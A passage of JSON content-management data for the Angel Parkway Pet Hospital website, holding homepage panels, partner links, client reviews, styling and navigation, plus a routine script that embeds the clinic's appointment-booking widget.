Map","url":"https://images.ctfassets.net/rt5zmd3ipxai/5VwiSKCPocmr4gb8J6MyER/024e634b0fc6c53141a57d2a9799f862/Angel-Parkway-Location-Blade.jpg.png","size":389338,"width":1403,"height":663,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6O98kIzWCnMgB4mjPvQaLC"},"name":"60-40 PANEL - Angel Parkway Pet Hospital 1274 - Our Team","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7J5hmCjsp5SH6hfz9dYuGc"}}]}},"variation":"Variation-B","headline":null,"sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Small","bottomPadding":"Default","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Meet our experienced team of veterinary professionals","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"With 60 years of combined veterinary experience, we’re pleased to provide a wide variety of veterinary care for your pets.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5UUpy5BaoyspTVy4SAvsDI"},"name":"IMAGE CONTAINER - MASTER - 60-40 - CLINIC - EXOTICS - Veterinarian with a Gray Rabbit","title":null,"altText":"A veterinarian examining a gray rabbit","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - 60-40 - CLINIC - EXOTICS - Veterinarian with a Gray Rabbit","url":"https://images.ctfassets.net/rt5zmd3ipxai/4U2KjZliFW3MrJjcOifffS/aaa4bea9e26d3429c42261742a1e9907/NVA_-_MASTER_-_60-40_-_CLINIC_-_EXOTICS_-_Veterinarian_with_a_Gray_Rabbit.jpg","size":150232,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6CO4x76Z3xGdPmve6eH43u"},"dataAnalyticsValue":null,"label":"Meet Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff [Meet Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2W5jKhorHDQm99eTBEPOPj"},"name":"60/40 - Angel Parkway Pet Hospital 1274 - Leading the future of veterinary medicine","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7J5hmCjsp5SH6hfz9dYuGc"}}]}},"variation":"Variation-A","headline":null,"sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Default","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Leading the future of veterinary medicine ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Offering ultrasound, endoscopy and orthopedic surgery.\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"664bA7pApH6oJcp1j63YCC"},"name":"IMAGE CONTAINER - Angel Parkway Pet Hospital 1274 - About Us Hospital","title":null,"altText":"Exterior of Angel Parkway Pet Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Angel Parkway Pet Hospital 1274 - Hospital Exterior","url":"https://images.ctfassets.net/rt5zmd3ipxai/7sCheoHylzsZU3UDsvzAYm/7bf60e44fb0a8bb29272b0a1a29563d4/Angel-Parkway-Pet-Hospital-outside.jpg","size":249345,"width":2048,"height":1012,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7C16Af1aVOwecHe9OaLCQP"},"dataAnalyticsValue":"Other","label":"Learn More About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - Angel Parkway Pet Hospital 1274 - Learn More About Us","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2lZbyoETVv3VWUBYkquepG"},"name":"5-CARD CATEGORY CARDS BLADE - Angel Parkway Pet Hospital 1274 - Homepage Resources","variation":"Variation-B","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"6a1a3FZHIeGgOhSz7xj7KX"},"cardName":"Vetsource","targetUrl":"https://angelparkwaypethospital3.securevetsource.com/index.pml","targetUrlBehaviour":"Open in a new page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2xIjc8IZlNCPU2pfPAsa04"},"name":"IMAGE CONTAINER - Angel Parkway Pet Hospital 1274 - Vetsource","title":null,"altText":"Vetsource","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Angel Parkway Pet Hospital 1274 - Vetsource","url":"https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg","size":43885,"width":198,"height":198,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"7sYskLBFbGUiDjdfr4vsSF"},"cardName":"Purina","targetUrl":"https://www.proplanvetdirect.com/","targetUrlBehaviour":"Open in a new page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3Kfd7bqzDf63Yi2FqtiT0h"},"name":"IMAGE CONTAINER - Angel Parkway Pet Hospital 1274 - Purina (homepage)","title":null,"altText":"Purina","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Angel Parkway Pet Hospital 1274 - Purina (homepage)","url":"https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg","size":18432,"width":198,"height":198,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"1DsqdKEGTSq6R0QUbwgWc7"},"cardName":"Zoetis Rewards","targetUrl":"https://www.zoetispetcare.com/rewards","targetUrlBehaviour":"Open in a new page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6YyM9qfvhz882DFOW4owe2"},"name":"IMAGE CONTAINER - Angel Parkway Pet Hospital 1274 - Zoetis","title":null,"altText":"Zoetis","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Angel Parkway Pet Hospital 1274 - Zoetis","url":"https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg","size":35562,"width":198,"height":198,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"35jljhRe79rfdRW1A0IWXc"},"cardName":"Pet Assure","targetUrl":"https://www.petassure.com/","targetUrlBehaviour":"Open in a new page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"29v8uHPFpOzFPt78WHjzjh"},"name":"IMAGE CONTAINER - Angel Parkway Pet Hospital 1274 - Pet Assure","title":null,"altText":"Pet Assure","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE CONTAINER - Angel Parkway Pet Hospital 1274 - Pet Assure","url":"https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg","size":19944,"width":198,"height":198,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"3VqbgPPWtgDKy4uzu5iiMy"},"cardName":"GRRNT","targetUrl":"https://www.goldenretrievers.org/","targetUrlBehaviour":"Open in a new page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"55OTQBau7dwa8uJT1yy82a"},"name":"IMAGE CONTAINER - Angel Parkway Pet Hospital 1274 - GRRNT","title":null,"altText":"Golden Retriever Rescue of North Texas","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Angel Parkway Pet Hospital 1274 - GRRNT","url":"https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg","size":23091,"width":198,"height":198,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":null,"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"4Zxta0ifLFx3x0YZE9JD1q"},"name":"REVIEW BLADE - Angel Parkway Pet Hospital 1274 - Homepage","fontColor":null,"sectionHeadline":"Client Reviews \u0026 Testimonials","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our staff at Angel Parkway Pet Hospital values feedback from our clients. Here is just a small sample of the hundreds of happy and healthy pets that we have cared for in the Lucas, TX community since 2016.\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"birdeyeApiBusinessId":"163371964620253","writeReviewCta":{"__typename":"Link","label":"Write a Review","url":"https://birdeye.com/angel-parkway-pet-hospital-163371964620253/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"18Y3SUkYVJQZD5VPVefwkN"}},"readMoreReviewsCta":{"__typename":"Link","label":"Read More Reviews","url":"https://birdeye.com/angel-parkway-pet-hospital-163371964620253","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"2C6XsT2SAJ257EGqxaPMZJ"}},"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#Fcf4f2","colorBackground":"#Fcf4f2","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"5xppObw9cAtklwavG1l8ny"},"reviewerName":"Ron L.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We've used Angel Parkway Pet Hospital for many years. We have always been happy with the way we and our dogs are treated by the staff and Veterinarians. They show compassion and patience and are competent and knowledgeable.\n\n","marks":[],"data":{}}],"data":{}}]}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"7xEABwuAAoIGshX0iM2J2t"},"reviewerName":"Brian G.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"I had the best experience at this Vet's office that I've actually ever had at any Veterinarian office. Extremely awesome staff, very knowledgeable and they are pretty quick. I would recommend this location to anybody, I wouldn't rather go to any other Vet office than this one!\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"15idSFba5NnBTwcAnSEcay"},"reviewerName":"Dee M.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We recently moved to Allen and had to find a closer vet. After calling a few vets in the area who were not taking new patients, it was a relief that this office was able to see our kitten for a same-day appointment! ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The office staff are all incredibly friendly and worked quickly to diagnose our kitten's skin problem. We were surprised to see such great prices too! After such a great first impression, this will be our new vet moving forward!\n\n","marks":[],"data":{}}],"data":{}}]}}}]},"staticCarouselLayout":null}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".nva-rich-text a, .nva-3-tile__card-link.variation-a-link a, .nva-3-tile__card-link.variation-c-link a, .nva-text-card__cta span{text-decoration:underline!important;}.nva-rich-text a:hover, .nva-3-tile__card-link.variation-a-link a:hover, .nva-3-tile__card-link.variation-c-link a:hover, .nva-text-card__cta span:hover{font-weight:bold!important;text-decoration:none!important;}.nva-50-50__card .nva-50-50-card__media{height:auto!important;}@media (min-width:1024px){.nva-50-50__card .nva-50-50-card__image{display:flex!important;align-items:center!important;}}.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"6r3nTR4uMui42F2Cv6raZd"},"variation":"logo-center","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[{"__typename":"Mailchimp","name":"CUSTOM CODE - Angel Parkway Pet Hospital 1274","embedCode":"\u003cscript\u003e\n  if (typeof process === \"undefined\") {\n    window.process = { env: {} };\n  } else if (!process.env) {\n    process.env = {};\n  }\n  process.env.REACT_APP_SC_ATTR = process.env.REACT_APP_SC_ATTR || \"data-styled\";\n  process.env.SC_ATTR = process.env.SC_ATTR || \"data-styled\";\n  window.petsapp = {\n    clinicId: \"afc9e46a-58be-4d1f-ac13-b127f9d587da\",\n    groupId: \"b5d15670-029a-4e1c-8d58-248d7ec1b5c8\"\n  };\n\u003c/script\u003e\n\u003cscript async defer src=\"https://assets.petsapp.com/wbc.js\"\u003e\u003c/script\u003e\n","jotFormLink":null}]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]},"appointmentCta":{"__typename":"Link","label":"Book an Appointment","url":"https://widget.petsapp.com?groupId=b5d15670-029a-4e1c-8d58-248d7ec1b5c8\u0026clinicId=afc9e46a-58be-4d1f-ac13-b127f9d587da\u0026widgetAlwaysOpened=1\u0026initialView=appointment","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL","sys":{"__typename":"Sys","id":"gNS9ORWJLJlds7EEyF953"}},"primaryCtaIsNotAnAppointmentreservationLink":true,"pharmacyCta":{"__typename":"Link","label":"Order Food \u0026 Medicine","url":"https://angelparkwaypethospital3.securevetsource.com/index.pml","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":null,"sys":{"__typename":"Sys","id":"5zkd4ZAGST6wgTmgLt20Or"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"50chdqcKTCPWvwsKUS15we"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - Angel Parkway Pet Hospital 1274 - About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"3h8fVMtCtp11KVspdllTyG"},"name":"KEY CATEGORY MENU GROUP - Angel Parkway Pet Hospital 1274 - About Us ","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3y6VBTf5ofWf9KPt47SHEE"},"label":"Hospital Tour","url":"/gallery","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"6CO4x76Z3xGdPmve6eH43u"},"label":"Meet Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"label":"Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"ZZGtg5i54DDR1AlONhV8I"},"keyCategoryName":"Client Center","name":"KEY CATEGORY MENU - Angel Parkway Pet Hospital 1274 - Client Center","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"1Nir5qMukjbB8Jo9YQahWS"},"name":"KEY CATEGORY MENU GROUP - Angel Parkway Pet Hospital 1274 - Client Center","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7CvGRecLaah7RoUsGnSaav"},"label":"Online Forms","url":"/documents-and-forms","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4qG3cjboYkw7LqJ2UU8Jpb"},"label":"Payment \u0026 Fees","url":"/payment-and-fees","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"3mhGibINDuLftbmXAqoglg"},"label":"Promotions","url":"/promotions","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"whk2ZX56iFU9QhdLQTFjx"},"keyCategoryName":"Veterinary Resources","name":"KEY CATEGORY MENU - Angel Parkway Pet Hospital 1274 - Veterinary Resources","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"7jtQC6trwLAIjSWQb0SSlB"},"name":"KEY CATEGORY MENU GROUP - Angel Parkway Pet Hospital 1274 - Veterinary Resources","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"14SnVllbWgClDjUyNzXqLA"},"label":"Veterinary Resources","url":"/veterinary-resources","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5wzt4MJEVZ0HcOSbytrW4Y"},"label":"Veterinary Schools","url":"/veterinary-resources#schools","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"37G60V3kFFitZPkwDRKofw"},"label":"Veterinary Referral Partners","url":"/veterinary-resources#referral-partners","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"776O1e2cuOUwOlKgVf8pn7"},"label":"Rescues \u0026 Shelters","url":"/veterinary-resources#rescues-and-shelters","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"2fSmae4V7Gxm5nzxY6Hr2q"},"label":"Emergency Care","url":"/emergency","behavior":"Open in the same page","dataAnalyticsValue":"Emergency","hyperlinkType":"URL"}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"53yrZod1Ne2mosxiRGdgqk"},"name":"WEBSITE FOOTER - Angel Parkway Pet Hospital 1274 ","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6CO4x76Z3xGdPmve6eH43u"},"dataAnalyticsValue":null,"label":"Meet Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff [Meet Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"7CvGRecLaah7RoUsGnSaav"},"dataAnalyticsValue":"Other","label":"Online Forms","ariaLabel":null,"url":"/documents-and-forms","hyperlinkType":null,"title":"LINK - MASTER - /documents-and-forms - [Online Forms]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"14SnVllbWgClDjUyNzXqLA"},"dataAnalyticsValue":"Other","label":"Veterinary Resources","ariaLabel":null,"url":"/veterinary-resources","hyperlinkType":"URL","title":"LINK - Angel Parkway Pet Hospital 1274 - Veterinary Resources","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"11kxOfWCz5q8yFHHaGjFl3"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"k7PJwoGAl11mVOQgx9OTe"},"facebookUrl":"https://www.facebook.com/people/Angel-Parkway-Pet-Hospital/61573177179413/","twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":"https://www.instagram.com/angelparkwayph/"},"miniFooterCta":{"__typename":"Link","label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null,"sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"}},"map":null,"mapUrlOverride":null,"formHeadline":null,"formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":null,"fontColor":"Light","overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"54x7GPfdW6tof5ngPKlC5a"},"gtmContainerId":"GTM-582L28Q7","url":"www.angelparkwaypethospital.com","name":"Angel Parkway Pet Hospital 1274","theme":"Equine","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".nva-rich-text a, .nva-3-tile__card-link.variation-a-link a, .nva-3-tile__card-link.variation-c-link a, .nva-text-card__cta span":{"text-decoration":"underline"},".nva-rich-text a:hover, .nva-3-tile__card-link.variation-a-link a:hover, .nva-3-tile__card-link.variation-c-link a:hover, .nva-text-card__cta span:hover":{"font-weight":"bold","text-decoration":"none"}}},{"__typename":"Styles","styles":{".nva-50-50__card .nva-50-50-card__media":{"height":"auto"}}},{"__typename":"Styles","styles":{"@media (min-width: 1024px)":{".nva-50-50__card .nva-50-50-card__image":{"display":"flex","align-items":"center"}}}},{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support 